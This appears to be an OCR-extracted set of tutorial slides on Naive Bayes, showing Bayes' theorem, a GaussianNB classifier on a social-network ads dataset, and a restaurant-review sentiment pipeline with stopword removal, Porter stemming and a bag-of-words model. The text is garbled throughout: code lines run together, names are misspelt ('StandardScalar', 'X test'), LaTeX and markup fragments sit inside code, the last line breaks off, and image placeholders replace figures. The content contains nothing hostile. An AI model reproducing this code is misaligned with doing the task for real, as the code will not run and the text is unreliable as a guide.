

$$
P(A|B) = \frac{P(B|A) * P(A)}{P(B)}
$$





 $#2$ 

Marginal Likelihood







```
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
# Importing the dataset
dataset = pd.read_csv('Social_Network_Ads.csv')
X = dataset.iloc[:, [2, 3]].valuesy = dataset.iloc[:, 4].values# Splitting the dataset into the Training set and Test set
from sklearn.cross_validation import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size = 0.25, random_state = 0)
# Feature Scaling
from sklearn.preprocessing import StandardScaler
sc = StandardScalar()X_train = sc.fit_transform(X_train)
X test = sc.transform(X test)
# Fitting classifier to the Training set
# Fitting Naive Bayes to the Training set
from sklearn.naive_bayes import GaussianNB
\textsf{classificationNB}()classifier.fit(X_train, y_train)
# Predicting the Test set results
y_pred = classifier.predict(X_test)
# Making the Confusion Matrix
from sklearn.metrics import confusion_matrix
cm = confusion_matrix(y_test, y pred)
```




Review Liked Wow... Loved this place.  $\overline{1}$ Crust is not good. 0 Not tasty and the texture was just nasty.  $\overline{0}$ Stopped by during the late May bank holiday off Rick Steve recommendation and loved it. 1 The selection on the menu was great and so were the prices. 1 Now I am getting angry and I want my damn pho. 0 Honeslty it didn't taste THAT fresh.) 0 The potatoes were like rubber and you could tell they had been made up ahead of time being kept under a warmer. O The fries were great too. 1 A great touch. 1 Service was very prompt.  $\overline{1}$ Would not go back. 0 The cashier had no care what so ever on what I had to say it still ended up being wayyy overpriced. O I tried the Cape Cod ravoli, chicken, with cranberry...mmmm!  $\overline{1}$ I was disgusted because I was pretty sure that was human hair. 0 I was shocked because no signs indicate cash only. 0 Highly recommended. 1 Waitress was a little slow in service. 0 This place is not worth your time, let alone Vegas. 0 did not like at all.  $\circ$ The Burrittos Blah! 0 The food, amazing. 1 Service is also cute.  $\mathbf{1}$ 

import numpy as np import matplotlib.pyplot as plt import pandas as pd

# Importing the dataset dataset =  $pd.read_csv('Restaurant_Reviews.tsv', delimiter = '\t', quoting = 3)$ 



In [2]: dataset['Review'][0] Dut[2]: 'Wow... Loved this place.' import re  $review = re.sub('[^a-zA-Z]'$ , '', dataset['Review'][0])

> import nltk nltk.download('stopwords')

```
import re
import nltk
nltk.download('stopwords')
from nltk.corpus import stopwords
review = re.sub('[^a-zA-Z]', '', dataset['Review'][0])
review = review.lower()review = review.split()review = [word for word in review if not word in set(stopwords.words('english'))]
```

```
# Importing the libraries
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
# Importing the dataset
dataset = pd. read_csv('Restaurant_Reviews.tsv', delimiter = '\t', quoting = 3)
# Cleaning the texts
import re
import nltk
nltk.download('stopwords')
from nltk.corpus import stopwords
from nltk.stem.porter import PorterStemmer
review = re.sub('[^a a-zA-Z]', '', dataset['Review'][0])
review = review.lower()review = review.split()ps = PorterStemmer()review = [ps.stem(word) for word in review if not word in set(stopwords.words('english'))]
```
```
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
# Importing the dataset
dataset = pd.read csv('Restaurant Reviews.tsv', delimiter = '\t', quoting = 3)
# Cleaning the texts
import re
import nltk
nltk.download('stopwords')
from nltk.corpus import stopwords
from nltk.stem.porter import PorterStemmer
corpus = []for i in range(0, 1000):
   review = re.sub('[^a-zA-Z]', '', dataset['Review'][i])review = review.lower()review = review.split()ps = PorterStemmer()
   review = [ps.stem(word) for word in review if not word in set(stopwords.words('english'))]
   review = ''.join(review)corpus.append(review)
```


```
# Creating the Bag of Words model
from sklearn.feature_extraction.text import CountVectorizer
cv = CountVectorizer()X = cv.fit_transform(corpus).toarray()
```

```
# Creating the Bag of Words model
from sklearn.feature extraction.text import CountVectorizer
cv = CountVectorizer(max features = 1500)X = cv.fit_transform(corpus).toarray()y = dataset.iloc[:, 1].values
```


# Splitting the dataset into the Training set and Test set from sklearn.cross\_validation import train\_test\_split X\_train, X\_test, y\_train, y\_test = train\_test\_split(X, y, test\_size = 0.20, random\_state = 0) # Fitting Naive Bayes to the Training set from sklearn.naive bayes import GaussianNB  $\texttt{classificationNB}()$ classifier.fit(X\_train, y\_train) # Predicting the Test set results y\_pred = classifier.predict(X\_test) # Making the Confusion Matrix from sklearn.metrics import confusion\_matrix  $cm = \text{confusion_matrix}(y_test, y)$ 

```
import matplotlib.pyplot as plt
import pandas as pd
# Importing the dataset
dataset = pd.read_csv('Restaurant_Reviews.tsv', delimiter = '\t', quoting = 3)# Cleaning the texts
import re
import nltk
#nltk.download('stopwords')
from nltk.corpus import stopwords
from nltk.stem.porter import PorterStemmer
corpus = []for i in range(0, 1000):
    review = re.sub('[^{^{\wedge}a-zA-Z]'}, ' ', dataset['Review'][i])review = review.lower()review = review.split()ps = PorterStemmer()
    review = [ps.stem(word) for word in review if not word in set(stopwords.words('english'))]
    #review = [ps.stem(word) for word in review if word =='not' or not word in set(stopwords.words('english'))<br>review = ' '.join(review)
    corpus.append(review)
# Creating the Bag of Words model
from sklearn.feature extraction.text import CountVectorizer
cv = CountVectorizer(max_features = 1500)
X = cv.fit_transform(corpus).toarray()y = dataset.iloc[:, 1].values
# Splitting the dataset into the Training set and Test set
from sklearn.cross_validation import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size = 0.20, random_state = 0)
# Fitting Naive Bayes to the Training set
from sklearn.naive_bayes import GaussianNB
classifier = GaussianNB()classifier.fit(X_train, y_train)
# Predicting the Test set results
y_pred = classifier.predict(X_test)
# Making the Confusion Matri
from sklearn.metrics import confusion_matrix
cm = confusion_matrix(y_test, y</u>
```
